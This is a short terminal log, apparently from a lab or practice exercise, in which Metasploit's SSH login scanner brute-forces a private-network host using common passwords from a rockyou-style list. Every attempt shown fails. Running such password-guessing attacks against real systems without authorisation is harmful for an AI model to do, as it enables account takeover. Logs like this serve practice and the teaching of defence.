 msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 172.20.10.5:22 - Starting bruteforce
[-] 172.20.10.5:22 - Failed: ':123456'
[!] No active DB -- Credential data will not be saved!
[-] 172.20.10.5:22 - Failed: ':12345'
[-] 172.20.10.5:22 - Failed: ':123456789'
[-] 172.20.10.5:22 - Failed: ':password'
[-] 172.20.10.5:22 - Failed: ':iloveyou'
[-] 172.20.10.5:22 - Failed: ':princess'
[-] 172.20.10.5:22 - Failed: ':1234567'
[-] 172.20.10.5:22 - Failed: ':rockyou'
[-] 172.20.10.5:22 - Failed: ':12345678'
[-] 172.20.10.5:22 - Failed: ':abc123'
[-] 172.20.10.5:22 - Failed: ':nicole'
[-] 172.20.10.5:22 - Failed: ':daniel'
[-] 172.20.10.5:22 - Failed: ':babygirl'
[-] 172.20.10.5:22 - Failed: ':monkey'
[-] 172.20.10.5:22 - Failed: ':lovely'
[-] 172.20.10.5:22 - Failed: ':jessica'
[-] 172.20.10.5:22 - Failed: ':654321'
[-] 172.20.10.5:22 - Failed: ':michael'
[-] 172.20.10.5:22 - Failed: ':ashley'
[-] 172.20.10.5:22 - Failed: ':qwerty'
[-] 172.20.10.5:22 - Failed: ':111111'
[-] 172.20.10.5:22 - Failed: ':iloveu'
[-] 172.20.10.5:22 - Failed: ':000000'
[-] 172.20.10.5:22 - Failed: ':michelle'
[-] 172.20.10.5:22 - Failed: ':tigger'
[-] 172.20.10.5:22 - Failed: ':sunshine'
[-] 172.20.10.5:22 - Failed: ':chocolate'
[-] 172.20.10.5:22 - Failed: ':password1'
[-] 172.20.10.5:22 - Failed: ':soccer'
[-] 172.20.10.5:22 - Failed: ':anthony'
[-] 172.20.10.5:22 - Failed: ':friends'
[-] 172.20.10.5:22 - Failed: ':butterfly'
[-] 172.20.10.5:22 - Failed: ':purple'
[-] 172.20.10.5:22 - Failed: ':angel'
[-] 172.20.10.5:22 - Failed: ':jordan'
[-] 172.20.10.5:22 - Failed: ':liverpool'
[-] 172.20.10.5:22 - Failed: ':justin'